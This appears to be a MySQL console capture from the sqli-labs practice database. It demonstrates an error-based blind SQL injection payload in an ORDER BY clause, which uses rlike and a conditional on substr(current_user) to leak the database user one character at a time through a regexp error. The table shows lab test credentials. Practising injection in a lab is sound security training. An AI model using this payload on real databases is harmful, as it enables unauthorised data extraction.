 mysql> select * from users order by 1 , 1 rlike if(substr(current_user,1,1) like 0x72,0x22,0x28);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by 1 , 1 rlike if(substr(current_user,1,1) like 0x73,0x22,0x28);
ERROR 1139 (42000): Got error 'parentheses not balanced' from regexp